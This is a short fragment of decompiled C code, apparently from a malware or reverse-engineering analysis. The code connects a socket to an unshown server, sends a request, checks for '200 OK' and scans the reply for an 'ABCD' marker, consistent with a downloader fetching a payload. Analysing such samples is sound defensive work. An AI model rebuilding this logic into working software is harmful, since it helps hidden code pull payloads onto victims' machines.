 v46.sa_family = 2;
v8 = socket(2, 1, 6);
if ( connect(v8, &v46, 16) )
goto LABEL_8;
*(_WORD *)v72 = 0;
memset(&v72[2], 0, 0x7FFDu);
send(v8, v67, strlen(v67), 0);
m = recv(v8, v72, 4096, 0);
if ( m == -1 )
{
closesocket(v8);
v8 = -1;
}
if ( !strstr(v72, "200 OK") )
{
v47 = 1917152836;
v48 = 7499634;
memset(&v49, 0, 0xFCu);
LOBYTE(v9) = sub_402C30(&v47);
return (char)v9;
}
if ( !strstr(v72, "ABCD") )
{
for ( m = recv(v8, v72, 4096, 0); m; m = recv(v8, v72, 4096, 0) )
{
if ( strstr(v72, "ABCD") )
break;
}